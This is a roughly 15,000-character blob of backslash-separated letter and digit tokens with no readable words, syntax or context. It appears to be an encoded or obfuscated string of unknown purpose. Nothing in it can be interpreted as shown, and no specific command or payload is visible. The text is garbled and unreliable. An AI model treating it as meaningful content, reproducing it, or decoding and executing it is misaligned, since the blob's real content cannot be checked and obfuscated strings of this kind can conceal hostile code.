\i\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\g\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\l\\a\\Q\\a\\i\\a\\z\\a\\k\\a\\e\\a\\L\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\l\\a\\Q\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\c\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\B\\a\\l\\a\\X\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\y\\a\\e\\a\\q\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\l\\a\\X\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\17\\a\\m\\a\\c\\a\\z\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\19\\a\\g\\a\\c\\a\\l\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\17\\a\\X\\a\\m\\a\\b\\j\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\q\\a\\m\\a\\q\\a\\e\\a\\t\\a\\c\\a\\b\\1a\\a\\t\\a\\e\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\e\\a\\t\\a\\c\\a\\S\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\13\\a\\k\\a\\h\\a\\r\\a\\b\\l\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\c\\a\\m\\a\\b\\j\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\Y\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\Y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\l\\a\\15\\a\\d\\a\\E\\a\\p\\a\\x\\a\\c\\a\\P\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\O\\a\\f\\a\\x\\a\\c\\a\\b\\p\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\17\\a\\x\\a\\b\\m\\a\\f\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\X\\a\\f\\a\\x\\a\\b\\r\\a\\k\\a\\l\\a\\L\\a\\12\\a\\l\\a\\z\\a\\g\\a\\c\\a\\b\\p\\a\\x\\a\\c\\a\\X\\a\\f\\a\\11\\a\\t\\a\\h\\a\\i\\a\\h\\a\\t\\a\\c\\a\\Q\\a\\t\\a\\h\\a\\x\\a\\i\\a\\h\\a\\t\\a\\c\\a\\P\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\k\\a\\E\\a\\g\\a\\h\\a\\r\\a\\K\\a\\s\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\Q\\a\\f\\a\\v\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\l\\a\\T\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\b\\e\\a\\E\\a\\l\\a\\D\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\c\\a\\b\\o\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\r\\a\\b\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\W\\a\\k\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\q\\a\\N\\a\\c\\a\\b\\v\\a\\h\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\W\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\l\\a\\u\\a\\B\\a\\l\\a\\13\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\b\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\17\\a\\m\\a\\c\\a\\z\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\q\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\T\\a\\m\\a\\l\\a\\b\\i\\a\\e\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\Y\\a\\m\\a\\y\\a\\b\\14\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\T\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\l\\a\\13\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\y\\a\\e\\a\\q\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\l\\a\\13\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\17\\a\\m\\a\\c\\a\\z\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\c\\a\\m\\a\\l\\a\\c\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\S\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\v\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\q\\a\\m\\a\\q\\a\\e\\a\\t\\a\\S\\a\\t\\a\\e\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\y\\a\\e\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\o\\a\\f\\a\\C\\a\\D\\a\\i\\a\\13\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\15\\a\\k\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\c\\a\\b\\c\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\13\\a\\k\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\D\\a\\i\\a\\18\\a\\k\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\Y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\M\\a\\k\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\E\\a\\M\\a\\k\\a\\E\\a\\g\\a\\h\\a\\r\\a\\K\\a\\s\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\M\\a\\f\\a\\v\\a\\19\\a\\g\\a\\M\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\T\\a\\k\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\b\\e\\a\\E\\a\\l\\a\\D\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\h\\a\\k\\a\\T\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\M\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\r\\a\\b\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\b\\x\\a\\k\\a\\E\\a\\M\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\q\\a\\N\\a\\c\\a\\b\\v\\a\\h\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\v\\a\\D\\a\\i\\a\\b\\h\\a\\k\\a\\b\\x\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\b\\h\\a\\k\\a\\l\\a\\u\\a\\B\\a\\15\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\c\\a\\b\\c\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\c\\a\\b\\c\\a\\m\\a\\b\\q\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\13\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\h\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\q\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\c\\a\\b\\c\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\13\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\18\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\15\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\y\\a\\e\\a\\q\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\c\\a\\m\\a\\l\\a\\c\\a\\e\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\15\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\c\\a\\m\\a\\b\\q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\17\\a\\D\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\l\\a\\b\\p\\a\\d\\a\\17\\a\\b\\m\\a\\k\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\p\\a\\k\\a\\l\\a\\l\\a\\d\\a\\y\\a\\b\\e\\a\\g\\a\\e\\a\\17\\a\\K\\a\\e\\a\\f\\a\\v\\a\\D\\a\\i\\a\\o\\a\\k\\a\\l\\a\\l\\a\\d\\a\\y\\a\\b\\e\\a\\g\\a\\e\\a\\17\\a\\u\\a\\e\\a\\f\\a\\v\\a\\19\\a\\g\\a\\g\\a\\o\\a\\k\\a\\k\\a\\y\\a\\b\\d\\a\\f\\a\\j\\a\\j\\a\\g\\a\\p\\a\\k\\a\\k\\a\\y\\a\\b\\d\\a\\f\\a\\f\\a\\C\\a\\l\\a\\b\\p\\a\\d\\a\\17\\a\\M\\a\\d\\a\\b\\R\\a\\k\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\y\\a\\b\\f\\a\\d\\a\\b\\s\\a\\q\\a\\e\\a\\B\\a\\o\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\x\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\y\\a\\b\\f\\a\\d\\a\\b\\s\\a\\q\\a\\e\\a\\f\\a\\v\\a\\o\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\17\\a\\L\\a\\e\\a\\x\\a\\e\\a\\y\\a\\b\\q\\a\\e\\a\\f\\a\\v\\a\\o\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\Y\\a\\e\\a\\x\\a\\e\\a\\17\\a\\15\\a\\i\\a\\17\\a\\w\\a\\e\\a\\f\\a\\v\\a\\o\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\V\\a\\e\\a\\x\\a\\e\\a\\l\\a\\b\\k\\a\\N\\a\\i\\a\\y\\a\\b\\k\\a\\m\\a\\l\\a\\b\\g\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\10\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\y\\a\\b\\r\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\l\\a\\N\\a\\i\\a\\b\\w\\a\\y\\a\\b\\u\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\o\\a\\N\\a\\i\\a\\y\\a\\b\\s\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\v\\a\\N\\a\\i\\a\\c\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\e\\a\\f\\a\\v\\a\\o\\a\\d\\a\\O\\a\\c\\a\\k\\a\\e\\a\\17\\a\\p\\a\\e\\a\\v\\a\\p\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\x\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\17\\a\\13\\a\\d\\a\\b\\s\\a\\q\\a\\e\\a\\f\\a\\v\\a\\p\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\x\\a\\e\\a\\y\\a\\b\\q\\a\\e\\a\\f\\a\\v\\a\\p\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\Y\\a\\e\\a\\x\\a\\e\\a\\O\\a\\l\\a\\i\\a\\m\\a\\i\\a\\b\\p\\a\\i\\a\\17\\a\\P\\a\\i\\a\\17\\a\\Z\\a\\i\\a\\17\\a\\W\\a\\i\\a\\O\\a\\b\\14\\a\\e\\a\\f\\a\\v\\a\\p\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\V\\a\\e\\a\\x\\a\\e\\a\\l\\a\\b\\k\\a\\N\\a\\i\\a\\y\\a\\b\\k\\a\\m\\a\\l\\a\\b\\g\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\10\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\y\\a\\b\\r\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\l\\a\\N\\a\\i\\a\\b\\w\\a\\y\\a\\b\\u\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\o\\a\\N\\a\\i\\a\\y\\a\\b\\s\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\v\\a\\N\\a\\i\\a\\c\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\e\\a\\f\\a\\v\\a\\p\\a\\d\\a\\O\\a\\c\\a\\k\\a\\e\\a\\O\\a\\l\\a\\e\\a\\B\\1h\\1g\\1h\\a\\j\\1h\\1g\\1h\\a\\H\\a\\T\\a\\n\\a\\w\\a\\p\\1h\\1g\\1h\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\Q\\a\\u\\a\\G\\a\\j\\a\\j\\a\\j\\a\\z\\a\\w\\a\\Q\\a\\j\\a\\j\\a\\j\\a\\j\\a\\M\\a\\n\\a\\u\\a\\H\\a\\H\\a\\j\\a\\j\\a\\o\\a\\J\\a\\p\\a\\G\\a\\W\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\L\\a\\o\\a\\o\\a\\z\\a\\j\\a\\L\\a\\13\\a\\J\\a\\M\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\M\\a\\F\\a\\J\\a\\p\\a\\o\\a\\J\\a\\p\\a\\j\\a\\z\\a\\u\\a\\p\\a\\u\\a\\j\\a\\13\\a\\G\\a\\n\\a\\j\\a\\H\\a\\G\\a\\M\\a\\j\\a\\w\\a\\L\\a\\j\\a\\j\\a\\15\\a\\G\\a\\o\\a\\L\\a\\j\\a\\T\\a\\F\\a\\H\\a\\p\\a\\j\\a\\p\\a\\w\\a\\p\\a\\n\\a\\o\\a\\j\\a\\13\\a\\b\\h\\a\\j\\a\\p\\a\\15\\a\\w\\a\\H\\a\\j\\a\\w\\a\\A\\a\\u\\a\\18\\a\\o\\a\\j\\a\\u\\a\\p\\a\\p\\a\\G\\a\\j\\a\\H\\a\\p\\a\\W\\a\\n\\a\\o\\a\\j\\a\\n\\a\\w\\a\\j\\a\\P\\a\\w\\a\\z\\a\\18\\a\\o\\a\\p\\a\\j\\a\\H\\a\\T\\a\\u\\a\\